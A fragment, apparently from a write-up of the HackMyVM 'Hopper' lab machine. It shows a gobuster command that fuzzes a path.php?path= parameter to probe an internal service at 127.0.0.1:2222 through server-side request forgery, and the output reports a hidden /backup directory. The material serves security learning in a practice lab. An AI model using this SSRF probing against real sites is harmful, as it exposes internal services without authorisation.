 ┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Hopper]
└─$ gobuster fuzz -u http://10.0.0.105/advanced-search/path.php?path=127.0.0.1:2222/FUZZ -w ../../Dict/SecList
1/Discovery/Web-Content/directory-list-2.3-medium.txt |grep -v 'Length=181'
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:            http://10.0.0.105/advanced-search/path.php?path=127.0.0.1:2222/FUZZ
[+] Method:         GET
[+] Threads:        10
[+] Wordlist:       ../../Dict/SecLists-2022.1/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] User Agent:     gobuster/3.1.0
[+] Timeout:        10s
===============================================================
2022/03/08 10:44:07 Starting gobuster in fuzzing mode
===============================================================
Found: [Status=200] [Length=1751] http://10.0.0.105/advanced-search/path.php?path=127.0.0.1:2222/backup
Progress: 11043 / 220561 (5.01%)
Progress: 11659 / 220561 (5.29%)